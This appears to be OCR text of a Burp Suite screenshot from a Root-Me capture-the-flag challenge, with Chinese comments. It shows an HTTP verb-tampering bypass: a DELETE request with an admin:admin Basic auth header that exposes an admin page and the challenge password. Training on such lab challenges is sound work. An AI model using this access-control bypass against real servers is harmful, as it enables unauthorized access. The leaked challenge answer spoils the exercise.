 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
79 × 80 × 81 × 82 × 83 × 85 × 86 × 87 × 88 × ...
Go Cancel < ▼ > ▼
Target: http://challenge01.root-me.org
Request
原本的 HTTP 动词是 GET
这个站点不是说自己被删库跑路码，我就把动词改成 DELETE 帮你再删一次！
结果。。卧槽？？？ 这都蒙到了密码 = =
Raw Headers Hex
Name Value
DELETE http://challenge01.root-me.org/realiste/ch3/admin/ HTTP/1.1
Host challenge01.root-me.org
Authorization Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Connection close
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 13 Jan 2019 03:34:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 196
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Admin section</title>
</head>
<body>
<h1>Mot de passe / password : 0010110111101001</h1>
</body>
</html>